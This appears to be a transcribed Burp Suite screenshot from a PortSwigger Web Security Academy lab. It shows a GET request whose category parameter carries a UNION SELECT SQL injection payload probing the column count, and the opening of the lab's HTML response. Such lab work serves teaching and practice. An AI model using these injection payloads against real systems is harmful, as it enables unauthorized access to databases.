 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0abf00ff03af8e39833ffad000a300d2.web-security-academy.net
3 Cookie: session=ETLT7dgzHmh22eQsYTASvblSwYX3EYXZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8118
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>